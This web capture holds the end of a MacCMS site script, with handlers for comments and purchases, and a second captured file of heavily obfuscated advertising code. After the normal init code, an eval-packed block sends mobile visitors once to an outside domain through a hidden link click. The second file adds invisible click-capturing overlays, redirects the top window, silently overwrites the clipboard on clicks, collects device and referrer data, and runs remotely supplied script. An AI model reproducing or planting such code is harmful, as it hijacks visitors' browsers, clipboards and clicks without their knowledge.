                        url: maccms.path + '/index.php/user/ajax_buy_popedom.html?id=' + $that.attr("data-id") + '&sid=' + $that.attr("data-sid") + '&nid=' + $that.attr("data-nid") + '&type=' + $that.attr("data-type"),
                        cache: false,
                        dataType: 'json',
                        success: function ($r) {
                            $that.addClass('disabled');
                            MAC.Pop.Msg(300, 50, $r.msg, 1000);
                            if ($r.code == 1) {
                                top.location.reload();
                            }
                        },
                        complete: function () {
                            $that.removeClass('disabled');
                        }
                    });
                }
            }
        }
    },
    'Pop':{
        'Show':function($modalid,$url,$callback) {          
            $.ajax({
                type: 'post',
                url: $url,
                timeout: 3000,
                error: function(){
                   $('body').append(alert("加载失败，请刷新"));
                },
                success:function($r){
                    $('body').append($r);
                    $($modalid).modal('show');
                    $callback($r);
                }
            });
        }
    },
    'AdsWrap':function(w,h,n){
        document.writeln('<img width="'+w+'" height="'+h+'" alt="'+n+'" style="background-color: #CCCCCC" />');
    },
    'Css':function($url){
        $("<link>").attr({ rel: "stylesheet",type: "text/css",href: $url}).appendTo("head");
    },
    'Js':function($url){
        $.getScript($url, function(response, status) {

        });
    },
    'Desktop':function(s){
        location.href= maccms.path + '/index.php/ajax/desktop?name='+encodeURI(s)+'&url=' + encodeURI(location.href);
    },
    'Timming':function(){

    },
    'Error':function(tab,id,name){

    },
    'AddEm':function(obj,i){
        var oldtext = $(obj).val();
        $(obj).val( oldtext + '[em:' + i +']' );
    },
    'Remaining':function(obj,len,show){
        var count = len - $(obj).val().length;
        if(count < 0){
            count = 0;
            $(obj).val($(obj).val().substr(0,200));
        }
        $(show).text(count);
    },
    'Comment':{
        'Login':0,
        'Verify':0,
        'Init':function(){

            $('body').on('click', '.comment_face_box img', function(e){
                var obj = $(this).parent().parent().parent().find('.comment_content');
                MAC.AddEm(obj,$(this).attr('data-id'));
            });
            $('body').on('click', '.comment_face_panel', function(e){
                // $('.comment_face_box').toggle();
                $(this).parent().find('.comment_face_box').toggle();
            });
            $('body').on('keyup', '.comment_content', function(e){
                var obj = $(this).parent().parent().parent().parent().find('.comment_remaining');
                MAC.Remaining($(this),200,obj)
            });
            $('body').on('focus', '.comment_content', function(e){
                if(MAC.Comment.Login==1 && MAC.User.IsLogin!=1){
                    MAC.User.Login();
                }
            });

            $('body').on('click', '.comment_report', function(e){
                var $that = $(this);
                if($(this).attr("data-id")){
                    $.ajax({
                        url: maccms.path + '/index.php/comment/report.html?id='+$that.attr("data-id"),
                        cache: false,
                        dataType: 'json',
                        success: function($r){
                            $that.addClass('disabled');
                            MAC.Pop.Msg(100,20,$r.msg,1000);
                            if($r.code == 1){
                            }
                        }
                    });
                }
            });

            $('body').on('click', '.comment_reply', function(e){
                var $that = $(this);
                if($that.attr("data-id")){
                    var str = $that.html();
                    $('.comment_reply_form').remove();
                    if (str == '取消回复') {
                        $that.html('回复');
                        return false;
                    }
                    if (str == '回复') {
                        $('.comment_reply').html('回复');
                    }
                    var html = $('.comment_form').prop("outerHTML");

                    var oo = $(html);
                    oo.addClass('comment_reply_form');
                    oo.find('input[name="comment_pid"]').val( $that.attr("data-id") );

                    $that.parent().after(oo);
                    $that.html('取消回复');
                }
            });

            $('body').on('click', '.comment_submit', function(e){
                var $that = $(this);
                MAC.Comment.Submit($that);
            });

        },
        'Show':function($page){
            if($(".mac_comment").length>0){
                $.ajax({
                    type: 'get',
                    url: maccms.path + '/index.php/comment/ajax.html?rid='+$('.mac_comment').attr('data-id')+'&mid='+ $('.mac_comment').attr('data-mid') +'&page='+$page,
                    timeout: 5000,
                    error: function(){
                        $(".mac_comment").html('评论加载失败，请刷新...');
                    },
                    success:function($r){
                        $(".mac_comment").html($r);
                    }
                });
            }
        },
        'Reply':function($o){

        },
        'Submit':function($o){
            var form = $o.parents('form');
            if($(form).find(".comment_content").val() == ''){
                MAC.Pop.Msg(100,20,'请输入您的评论！',1000);
                return false;
            }
            if($('.mac_comment').attr('data-mid') == ''){
                MAC.Pop.Msg(100,20,'模块mid错误！',1000);
                return false;
            }
            if($('.mac_comment').attr('data-id') == ''){
                MAC.Pop.Msg(100,20,'关联id错误！',1000);
                return false;
            }

            $.ajax({
                type: 'post',
                url: maccms.path + '/index.php/comment/saveData',
                data: $(form).serialize() + '&comment_mid='+ $('.mac_comment').attr('data-mid') + '&comment_rid=' + $('.mac_comment').attr('data-id'),
                success:function($r){
                    MAC.Pop.Msg(100,20,$r.msg,1000);
                    if($r.code == 1){
                        MAC.Comment.Show(1);
                    }
                    else{
                        if(MAC.Comment.Verify==1){
                            MAC.Verify.Refresh();
                        }
                    }
                }
            });
        }
    }
}

$(function(){
    //自动跳转手机和pc网页地址
    MAC.Adaptive();
    //验证码初始化
    MAC.Verify.Init();
    //分页跳转初始化
    MAC.PageGo.Init();
    //用户部分初始化
    MAC.User.Init();
    //顶和踩初始化
    MAC.Digg.Init();
    //评分初始化
    MAC.Score.Init();
    //星星评分初始化
    MAC.Star.Init();
    //点击数量
    MAC.Hits.Init();
    //历史记录初始化
    MAC.Ulog.Init();
    //联想搜索初始化
    MAC.Suggest.Init('.mac_wd',1,'');
    //定时任务初始化
    MAC.Timming();
});

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('s w(){p(M x==="N".i("").j().k("")){y O}P a=(Q^R)+(S^T);t z=x[\'\\U\\b\\0\\8\\V\\l\\0\\7\\2\'][\'\\2\\1\\u\\1\\q\\0\\8\\r\\3\\b\\0\']();a=\'\\m\\m\\0\\0\\1\\0\';t A=W X(\'\\3\\7\\5\\8\\1\\4\\5\\c\\4\\d\\h\\1\\7\\0\\c\\4\\d\\3\\5\\c\\4\\d\\1\\5\\c\\q\\4\\7\\5\\1\\q\\b\\B\\d\\h\\1\\7\\0\\c\\9\\6\\3\\n\\m\\9\\0\\8\\8\\f\\c\\b\\f\\e\\9\\4\\3\\7\\c\\q\\0\\9\\1\\b\\c\\1\\d\\0\\8\\3\\B\\e\\4\\7\\4\\c\\4\\0\\e\\1\\9\\4\\6\\0\\c\\e\\1\\9\\4\\6\\0\',\'\\4\');y A[\'\\2\\0\\b\\2\'](z)}s C(a){t g=o[\'\\n\\8\\0\\3\\2\\0\\D\\6\\0\\e\\0\\7\\2\']("\\3");g[\'\\h\\8\\0\\Y\']=a;g[\'\\b\\2\\f\\6\\0\'][\'\\5\\4\\b\\d\\6\\3\\f\']="Z".i("").j().k("");g[\'\\2\\3\\8\\l\\0\\2\']="\\10\\9\\6\\3\\7\\m";o[\'\\9\\1\\5\\f\'][\'\\3\\d\\d\\0\\7\\5\\r\\h\\4\\6\\5\'](g);g[\'\\n\\6\\4\\n\\m\']();o[\'\\9\\1\\5\\f\'][\'\\8\\0\\e\\1\\E\\0\\r\\h\\4\\6\\5\'](g)}o[\'\\3\\5\\5\\D\\E\\0\\7\\2\\u\\4\\b\\2\\0\\7\\0\\8\']("\\11\\12\\13\\r\\1\\7\\2\\0\\7\\2\\u\\1\\3\\5\\0\\5",s(){p(!F[\'\\l\\6\\1\\9\\3\\6\\G\\3\\8\']){p(o[\'\\9\\1\\5\\f\']!=14){F[\'\\l\\6\\1\\9\\3\\6\\G\\3\\8\']="\\v";H=I[\'\\l\\0\\2\\v\\2\\0\\e\']("J".i("").j().k(""));p(!H&&w()){C("\\h\\2\\2\\d\\15\\K\\K\\16\\17\\18\\19\\L\\2\\6\\b\\0\\f\\L\\n\\1\\e")}I[\'\\b\\0\\2\\v\\2\\0\\e\']("J".i("").j().k(""),"1a".i("").j().k(""))}}});',62,73,'u0065|u006F|u0074|u0061|u0069|u0064|u006C|u006E|u0072|u0062||u0073|u007C|u0070|u006D|u0079|_0x6fc11c|u0068|split|reverse|join|u0067|u006B|u0063|document|if|u0077|u0043|function|const|u004C|u0049|isMobileDevice|navigator|return|_0xe78gc|_0x_0xe70|u0020|OpenUrl|u0045|u0076|window|u0056|hasExecuted|localStorage|ff_kcul|u002F|u002E|typeof|denifednu|false|var|187114|187106|914247|914243|u0075|u0041|new|RegExp|u0066|enon|u005F|u0044|u004F|u004D|null|u003A|u0037|u0035|u0033|u0032|eurt'.split('|'),0,{}))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://21316kldxjjs.uxtlrah.com:9569/vsr1tp2v0x/316
body_size: 6804
content:
(()=>{const t=navigator.userAgent;function e(t){return t?document.querySelector(t):null}function n(t){Array.isArray(t)?t.forEach(t=>{t&&t.remove()}):t&&t.remove()}function o(t=1){let e="";for(;t--;)e+="abcdefhijklmnopqrstuvwxyz"[Math.floor(25*Math.random())];return e}function i(t="",e,o){if(!/^(http|\/\/)/.test(t))return!1;let i=document.createElement("script");i.src=t,"function"==typeof e&&(i.onload=e),document.head.appendChild(i),i.onerror=function(){setTimeout(function(){n(i)},500),o&&o()}}function r(t,o){if(!t)return!1;let i=document.createElement("style");i.innerHTML=t,o&&(n(e(`${o}`)),i.id=o.substring(1)),document.head.appendChild(i)}function c(t=""){const e={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return t.split("").map(t=>e[t]||t).join("")}function a(){let e=navigator.platform;return e&&/^(Win|Mac)/.test(e)||!e&&!/Android|iOS|iPhone|iPad/i.test(t)}function l(t="",e="STAR"){if(!t)return"";let n="",o=e.length;for(let i=0;i<t.length;i++){let r=t.charCodeAt(i)^e.charCodeAt(i%o);n+=String.fromCharCode(r)}return n}let s=null;function u(){if(null!==s)return s;try{if(localStorage)return localStorage.setItem("__niceDay","value"),localStorage.removeItem("__niceDay"),s=!0}catch(t){return s=!1}}const d={};function p(t){if(!u())return d[t];let e=`__$$[${t}]`,n=localStorage.getItem(e),o=n;if(o){o=l(n);let t=null;if(o=o.replace(/_T\{(\d+)}T_$/,function(e,n){return t=parseInt(n),""}),t&&Date.now()>t)return localStorage.removeItem(e),null;let i=o[0]+o[o.length-1];"[]"!==i&&"{}"!==i&&"true"!==o&&"false"!==o||(o=JSON.parse(o))}return o}function m(t,e,n){if(!u())return d[t]=e,n&&"number"==typeof n&&setTimeout(function(){d[t]=null},1e3*n),!1;let o=`__$$[${t}]`;"object"==typeof e&&(e=JSON.stringify(e)),n&&"number"==typeof n&&(e+=`_T{${Date.now()+1e3*n}}T_`);let i=l(String(e));localStorage.setItem(o,i)}let f=null;function h(t){let e=document.createElement(t);if(e)return e;if(!f){let t=Math.random().toString(36).substring(4),e=`<div style="display:none;" alt="${t}"></div>`;document.body.insertAdjacentHTML("beforeend",e);let n=document.body.lastElementChild;n.getAttribute("alt")===t&&(f=n)}return f.innerHTML=`<${t}></${t}>`,f.firstElementChild}function g(t=navigator.userAgent){let e="";return[["baidu",/baiduboxapp/i],["qq",/qqbrowser/i],["uc",/ucbrowser/i],["vivo",/vivobrowser/i],["xiaomi",/miuibrowser/i],["oppo",/(heytap|oppo)browser/i],["quark",/quark/i],["huawei",/huaweibrowser/i],["safari",/safari/i],["chrome",/chrome/i]].some(function([n,o]){if(o.test(t))return e=n}),e}let y=null;function b(){if(null!==y)return y;let t=document.querySelector("meta[name=c]");return y=t?"&ch="+t.getAttribute("c"):""}const v={motion:{x:0,y:0,z:0}},w={version:"1428",errT:"",branchX:"0",purl:"",bannerWidth:window.innerWidth,bannerHeight:100,rows:4,columns:10,isClosed:!1,hiddenHeight:0,reverseHeight:0,isSpecial:!1,base64ImgStr:"",idQuery:"",types:[],baiduTypes:[],jumpTimer:null,userClickList:[],closeBtnBC:"#ff00c6"},_={};let x=3+($=2,Math.floor(Math.random()*++$));var $;let E=["b","c","f","h","i","j","k","m","p","q","s","u","v","w","x","z"];function T(t,e){let n=o(t)+function(){let t=Math.floor(Math.random()*E.length);return E[t]}();return e&&(n=n.split("").map(t=>(Math.random()>.5&&(t=t.toUpperCase()),t)).join("")),n}const k={mark:T(x),db:T(x),qd:T(x),yc:T(x),gb:T(x),piece:T(x),cStyle:"#"+o(++x),bStyle:"#"+o(x)};let S=[],C="FL";try{S=p(C)||[]}catch(t){}Array.isArray(S)||(S=[],m(C,""));const I=S;function H(){if(I&&I.length){let t=`${w.purl}/bug?${w.idQuery}t=${w.errT}`,e=new FormData;e.append("message",JSON.stringify(I)),navigator.sendBeacon(t,e),I.length=0,m(C,"")}}const W=function(t,e=1e3){let n;return function(...o){clearTimeout(n);let i=this;n=setTimeout(function(){t.apply(i,o)},e)}}(H,1e4);function L(t,e,n){if(w.purl){"string"==typeof t&&(t=t.replace("x",w.branchX));let o="";if(e){if(e.message&&"xhr.status:403"===e.message)return!1;o=e.stack||e.name+":"+e.message,/at/i.test(o)||(o=`${e.name||""}: ${e.message} ${o}`)}let r=o.replace(/https?:\/\/.+?(:\d+:\d+)/g,"$1");if("string"==typeof n&&n&&(r+=` _{${n}}_`),!r)return!1;r=`(${t}) ${r}`,void 0!==navigator.sendBeacon?(I.push(r),m(C,r),W()):i(`${w.purl}/bug?${w.idQuery}t=2&message=${encodeURIComponent(r)}`,function(){let t=this;setTimeout(function(){t&&t.remove()},1e3)})}}function M(t){_.evetype=t||_.evetype||"touchstart"}navigator.userAgent;let A=new Function("f","f()");const j=new class{constructor(t){this._isNotRunFn=t||0,this._taskList=[]}addTask(t){this._taskList.push(t)}run(){let t,e=this._isNotRunFn,n=this._taskList;function o(){if(clearTimeout(t),e&&e()||w.isClosed)return!1;n.forEach(function(t){t&&t()}),t=setTimeout(function(){A(o)},1e3)}A(o),document.body.addEventListener("touchstart",function(){A(o)})}}(function(){return!w.slotWrapEl});function O(t){!function(t,e){try{if(p("isOpen"))return;m("isOpen",!0,2);let[n,o]=function(t){let e=0,n=0;if(t)switch(t.type){case"touchstart":e=t.touches[0].screenX,n=t.touches[0].screenY;break;case"touchend":e=t.changedTouches[0].screenX,n=t.changedTouches[0].screenY;break;case"click":e=t.screenX,n=t.screenY}return[parseInt(e),parseInt(n)]}(t),i=!0;if(t instanceof Event&&(i=t.isTrusted,t.stopPropagation(),t.preventDefault(),!i))return;let r=1,a=(_.purl1||_.purl)+"/cc/"+_.id+"?is_not="+_.is_not;"0"===_.is_not&&(a+="&se="+_.string);let s=self!==top?1:0,u=Date.now()-_.userStartTime;a+="&interval="+parseInt(u/1e3),a+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+v.motion.x+"_"+v.motion.y+"_"+v.motion.z,a+="&url="+encodeURIComponent(c(document.URL.substring(0,150))),a+="&source="+encodeURIComponent(c(document.referrer.substring(0,150))),a+="&jiami=1",a+="&screen="+window.screen.width+"*"+window.screen.height,a+="&ifrom="+s,a+="&history="+history.length,a+="&ipnumber="+r,a+="&clickp="+n+"*"+o,a+="&ctype="+_.type,a+="&jstime="+parseInt(Date.now()/1e3),a+=b(),a+="&t="+w.version+(i?"":"0")+String(Math.random()).slice(-6),_.time&&(a+="&s="+_.time);let d=w.userClickList;d.length&&(a+="&l="+encodeURIComponent(l(JSON.stringify(d),""+_.time)));try{e(a)}catch(t){L("7x1",t,_.type+(s?" "+top.location.host:""))}}catch(t){L("7x3",t)}}(t,function(t){const e="visibilitychange",n=t+"&target=1";try{if(top.location!==self.location)top.location=n;else{let o=document.createElement("a");o.href=n,o.click();let i=setTimeout(function(){try{document.removeEventListener(e,r);let t=document.createElement("form");t.action=n,t.method="POST",document.body.appendChild(t),t.submit()}catch(t){L("7x5",t,_.type+"|"+g())}},1e3);function r(){"hidden"===document.visibilityState&&clearTimeout(i)}document.addEventListener(e,r)}}catch(c){L("7x1",c,_.type+"|"+g())}})}function D(t=document.body){let{mark:n}=k,o=e(`#${n}`);return o||(o=document.createElement("div"),o.setAttribute("id",n),t.appendChild(o)),e(`#${n}`)||(o=h(n),o&&(o.id=n,t.appendChild(o))),o}let q;function N(t){function n(){let t=e(q);t?"block"!==getComputedStyle(t).display&&(q=""):function(){if(w.slotWrapEl){q="."+o(5);let t=document.createElement("div");t.className=q.substring(1),t.style.cssText="position:absolute;left:0;top:0;right:0;bottom:0;background:rgba(0,0,0,0);",t.addEventListener(_.evetype,function(t){_.type="good",O(t)}),w.slotWrapEl.appendChild(t)}}()}n(),t||j.addTask(function(){n()})}function B(t=""){let{slotWrapEl:e,bannerHeight:n}=w,o=`position:relative!important;padding:0!important;\n  width:100%!important;height:${n}px!important;z-index:${_.extra&&_.extra.zIndex||9999*Math.ceil(99*Math.random())}!important;`;e.style.cssText=o,e.innerHTML="";let i=t||"";i+=`#${_.x}{${o}}`,r(i,k.bStyle)}function R(t,e){let n;!function o(){if(!_.x)return L("3X7"),null;let i=window[_.x];i&&(parseInt(i.offsetWidth)&&parseInt(i.offsetHeight)||(i=window[_.x]=null,w.slotWrapEl=null)),i||(i=document.getElementById(_.x)),i&&(window[_.x]=w.slotWrapEl=i,n!==i&&(n=i,t&&t())),e||setTimeout(o,1e3)}()}function z(t){_.type="good",O(t)}function P(t,n){function i(){let n=e(k.piece);if(n){let t=getComputedStyle(n);if("block"!==t.display)n.style.display="block";else if(w.$bg&&"none"===t.backgroundImage){let t="_"+o(4),e=document.createElement("div");e.id=t,w.slotWrapEl.insertAdjacentElement("afterbegin",e),r(`#${t} ~ ${k.piece}{${w.$bg}}`),k.mark=t}}else!function(){D(w.slotWrapEl);let e=h(k.piece);var n;e.style.cssText=`display:block;width:100%;height:${w.bannerHeight}px;background-size:100% 100%;`,(n=e)&&(D(w.slotWrapEl),w.slotWrapEl.appendChild(n)),e.addEventListener(t,z,{passive:!0})}()}w.slotWrapEl&&(i(),n||j.addTask(function(){i()}))}function U(){if(!function(){let t=_.x?window[_.x]:null;return t?(w.slotWrapEl=t,t):(L(317,new Error(`x is not defined;\nat ${_.x};`)),null)}())return!1;a()&&(w.topHiddenHeight=0,w.bottomHiddenHeight=0,_.com_cha=0),M(),B(_.style),D(w.slotWrapEl),_.matter&&_.murl&&function(t){function e(t,e,n){!function(t,e,n,o=8e3,i){let r="";e&&Object.keys(e).length&&(r=(-1===t.indexOf("?")?"?":"&")+Object.keys(e).map(t=>encodeURIComponent(t)+"="+encodeURIComponent(e[t])).join("&"));const c=new XMLHttpRequest;i&&(c.responseType="blob"),c.open("GET",t+r,!0);let a=setTimeout(function(){c.readyState<2&&c.abort()},o);c.onreadystatechange=function(){4===c.readyState&&(clearTimeout(a),c.status>=200&&c.status<400?n&&n(null,i?c.response:c.responseText):n&&n(new Error("xhr.status:"+c.status)))},c.send()}(t,null,function(o,i){if(o)return L(n,o,t),e&&e(),!1;try{let{mark:t,piece:e,cStyle:n}=k;w.$bg=`background-image: url(data:image/png;base64,${i})!important;`,r(`#${t} ~ ${e}{${w.$bg}}`,n)}catch(o){L(511,o)}},411===n?4e3:1e4)}e(t,function(){_.murl1&&setTimeout(function(){e(function(t,e){let n="";return _.murl1&&(n=t.replace(/^(https?:)?\/\/[^\/]+/,_.murl1),e&&e.length)?n.replace(/\.[^\/]+?$/,function(){return"."+e[parseInt(e.length*Math.random())]}):n}(t,w.types),function(){let{mark:t,piece:e,cStyle:n}=k;r(`\n             #${t} ~ ${e}{background-image: repeating-linear-gradient(90deg, rgba(0,0,0,.01) , rgba(0,0,0,.01) 40px,  transparent 0, transparent 50px);}\n          `,n)},412)},500)},411)}(_.murl+"/"+_.matter),P(_.evetype),N(!0)}const X=navigator.userAgent;w.version="0806";const F=(J=function(){document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&H()})},function(){try{J&&J()}catch(t){L("8x4",t)}try{!function(){let t=_.style;if(t)try{let e=1,n=_.extra&&_.extra.no_style;Array.isArray(n)&&n.some(t=>t===location.hostname)&&(e=0),e&&(t=t.replace(/\{\{h\}\}/g,w.bannerHeight||""),r(t)),_.style2=_.style,_.style=""}catch(e){L("3x7",null,t)}}(),_.statis_code&&i(_.statis_code),function(t){if("string"!=typeof t)return!1;if(!(t=t.trim())||/^(http|\/\/)/.test(t))return!1;window._hmt||(window._hmt=[]);let e=document.createElement("script");e.src=`https://hm.baidu.com/hm.js?${t.trim()}`;let n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(e,n),e.onerror=function(e){L("6x1",null,t)}}(_.bd_si_code),function(){let t=location.href.split("?")[1];if(t&&!a()){let e=t.match(/!!!=\$(\d+)/),n=""+(new Date).getDate();if(e&&e[1]===n){function o(){console.log(_),console.log(w)}L("6x2",null,location.host),document.getElementById("__vconsole")||window["__vc"+n]?o():(i("https://cdn.bootcdn.net/ajax/libs/vConsole/3.15.1/vconsole.min.js",function(){new window.VConsole,o()}),window["__vc"+n]=1),r(".vc-switch{bottom:50vh!important;}")}}}(),(t=_.clipboard)&&"vivo"!==g()&&!window.__uscpbd_done&&(document.body.addEventListener("click",function(e){/input|textarea/i.test(e.target.tagName)||function(t){let e=document.createElement("textarea");e.value=t,e.style.position="absolute",e.style.clip="rect(0 0 0 0)",e.style.top="10px",e.setAttribute("readonly",!0),document.body.appendChild(e),e.select(),document.execCommand("copy")&&document.execCommand("copy"),e.remove()}(t)}),window.__uscpbd_done=1),_.statis_code1&&function(t){let e=document.createElement("script");e.textContent=t,document.head.appendChild(e)}(_.statis_code1)}catch(t){L("8x2",t)}var t});var J;function Q(t,e){let n=null;try{function o(t,e){let o=n[t];o&&o.length&&(o.length>1&&o.splice((new Date).getDay()%o.length,1),w[e]=o)}w.bannerWidth=window.innerWidth||document.documentElement.clientWidth,n=JSON.parse(c(t)),n.user_agent=X.toLowerCase(),n.userStartTime=Date.now(),n.purl&&(w.purl=n.purl,String(n.id)&&(w.idQuery="i="+n.id+"&")),w.purl1=n.purl1,w.bannerHeight=parseInt(w.bannerWidth/640*(244-40*n.size)),w.reverseHeight=n.reserve_height||0,n.hid_height&&(w.hiddenHeight=parseInt(w.bannerWidth/640*n.hid_height)),o("suffix","types"),o("b_suffix","baiduTypes"),function(t,e){Object.assign(_,t,e)}(n,e),n.close_bg_color&&(w.closeBtnBC=n.close_bg_color),function(t){let e=w.bannerWidth/640;t.top_hid_height&&(w.topHiddenHeight=Math.floor(e*t.top_hid_height)),t.bot_hid_height&&(w.bottomHiddenHeight=Math.floor(e*t.bot_hid_height))}(n)}catch(i){L(303,i,t.substring(0,100))}return n}function Y(t){try{F(),R(U),function(){try{j.run()}catch(t){L("8x5",t)}}()}catch(t){L("3x5",t)}}w.errT="s2.1",w.branchX="1",function(){if(/(spider|bot)/i.test(t)||!/(iPhone|iPod|Android|ios|iOS|iPad|Backerry|WebOS|Symbian|Windows Phone|Phone)/i.test(t))return!1;let n=setInterval(function(){var t;document.body&&document.querySelector("script")&&(clearInterval(n),window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(t){let e=t.accelerationIncludingGravity;v.motion.x=parseInt(100*e.x)/100,v.motion.y=parseInt(100*e.y)/100,v.motion.z=parseInt(100*e.z)/100},!1),function(t,e){let n=t("[\"6LM2OF\"g\"}\"=\"6f\"g\"s}K\"=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g0=\"FOJMh6fMhY6phF\"g0=\")OFMh6fMhY6phF\"g0=\"J_5q\"g\"hFFJLg\\/\\/@}s}K^5YD(mC5h_7T2m(O^gQnKQ\"=\"J_5q}\"g\"hFFJLg\\/\\/@}s}K^5YD(m4(6JJ)Rm(O^gQnKQ\"=\"^_5q\"g\"hFFJLg\\/\\/@}COJFhqdm(qL(mR2**}q:o@dOoY0}n(_XSm(2\"=\"^_5q}\"g\"hFFJLg\\/\\/@}COJFhq)m(qL(mR2**}q:o@dOoY0}n(_XSm(2\"=\"R\"g\"XL5}FJ@X0R\"=\"(qOLYM)pM(OqO5\"g\"#]Erx0E q62Yd5*p5df6Y2FconfYp=#]Erx0E=#]{sw}wa\"P");if(n){let o=n.id,r=function(t=""){function e(){return"_"+Math.random().toString(36).slice(-6)+t}let n="";for(;!n;){let t=e();void 0===window[t]&&(n=t)}return n}(o);window[r]=function(n){try{let o=t(n.key,{string:n.string});o.string=n.string,e(o)}catch(t){L("3x4",t,n.key?n.key.slice(0,20):"no.key")}},i(n.purl+"/d/"+o+"?t="+w.version+"&ac="+r+b(),null,function(){L("3x8",null,r)})}}(Q,Y),R(function(){M("touchend"),a()&&(w.topHiddenHeight=0,w.bottomHiddenHeight=0,_.com_cha=0),B(_.style),D(w.slotWrapEl),P(_.evetype,!0),N(!0),t&&function(){let t,n;function i(t,e,n){if(e){for(let e=0;e<10;e++){let n=document.createElement("div");n.className=t.substring(1),n.style.left=10*e+"%",n.addEventListener(_.evetype,function(t){_.type="hidden",O(t)}),w.slotWrapEl.appendChild(n)}r(`${t}{position:absolute;width:10%;height:${e}px;${(n?"top":"bottom")+`:-${e}px;`}`)}}function c(){let r=e(t);r&&e(n)?"block"!==getComputedStyle(r).display&&(t=n=""):(t="."+o(5),n="."+o(5),i(t,w.topHiddenHeight,!0),i(n,w.bottomHiddenHeight))}c()}()},!0))},20)}()})();